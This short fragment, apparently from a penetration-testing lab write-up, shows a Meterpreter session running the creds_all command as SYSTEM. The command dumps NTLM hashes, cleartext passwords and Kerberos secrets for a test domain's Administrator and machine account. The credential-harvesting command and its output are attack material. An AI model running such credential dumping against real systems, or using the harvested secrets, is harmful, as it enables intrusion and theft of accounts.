 Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator TEST 3264d00d3f2d8530fb62879e33fbb745 9d5161ebc56e27949f872f96cdb95490 76403c35658baf605b4d10ee4d015d1fcaef59da
TOPSEC$ TEST d23ea1ffaa04e744ce469265428dbd3f eb96cc33fedb7a9e30e915aeb6f94d6b9236ea45
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator TEST TopSec_2017
TOPSEC$ TEST ba 42 06 75 2b cd 83 7d ea f0 9f 4d 2e a2 03 97 eb de 0d 28 4c 5c 43 6b 64 ee bf 4e 23 75 4c 03 46 93 2c 54 70 e2 4f 0f
8b ef 34 6b 9e f2 de 5a 6f 92 7a 6e 10 0d fe 94 fc 3e 89 02 db 2e a9 ab cd 52 1e 7f 98 20 b8 cf 24 f6 1b f9 a1 b8 9c 1
0 e7 a4 f1 b3 16 18 5b 5a 15 b2 d3 c2 20 98 f6 b9 36 44 6c 78 39 1a ea bc 35 e6 cc cf c8 94 19 87 34 3e ff 05 b6 bb 91
8b 29 e8 55 0c c6 8d 7a 43 ab de 6d 5e a0 b7 4d 00 6a b8 d3 14 d1 53 2f 02 51 53 14 69 59 b4 9a e8 d2 ae ce 26 23 4e f6
de 6f 83 44 07 59 fa a5 82 c9 ac 57 28 88 97 6b 70 07 22 5c de 1f 8e d4 6e 14 85 62 3e 79 f0 9a f8 07 e7 84 53 ed 03 9
5 09 0b d4 3f 8a b2 78 e5 2e df b9 ed ff ff bd 57 71 19 74 cb d7 b7 66 fe 16 ee da 0f 8b 57 23 81 79 8b 98 62 48 8f 5d
9d 0c
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator TEST TopSec_2017
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator TEST.COM TopSec_2017
topsec$ TEST.COM ba 42 06 75 2b cd 83 7d ea f0 9f 4d 2e a2 03 97 eb de 0d 28 4c 5c 43 6b 64 ee bf 4e 23 75 4c 03 46 93 2c 54 70 e2 4f
0f 8b ef 34 6b 9e f2 de 5a 6f 92 7a 6e 10 0d fe 94 fc 3e 89 02 db 2e a9 ab cd 52 1e 7f 98 20 b8 cf 24 f6 1b f9 a1 b8
9c 10 e7 a4 f1 b3 16 18 5b 5a 15 b2 d3 c2 20 98 f6 b9 36 44 6c 78 39 1a ea bc 35 e6 cc cf c8 94 19 87 34 3e ff 05 b6
bb 91 8b 29 e8 55 0c c6 8d 7a 43 ab de 6d 5e a0 b7 4d 00 6a b8 d3 14 d1 53 2f 02 51 53 14 69 59 b4 9a e8 d2 ae ce 26
23 4e f6 de 6f 83 44 07 59 fa a5 82 c9 ac 57 28 88 97 6b 70 07 22 5c de 1f 8e d4 6e 14 85 62 3e 79 f0 9a f8 07 e7 84
53 ed 03 95 09 0b d4 3f 8a b2 78 e5 2e df b9 ed ff ff bd 57 71 19 74 cb d7 b7 66 fe 16 ee da 0f 8b 57 23 81 79 8b 98
62 48 8f 5d 9d 0c
meterpreter >
THE QUIETER YOU BECOME, THE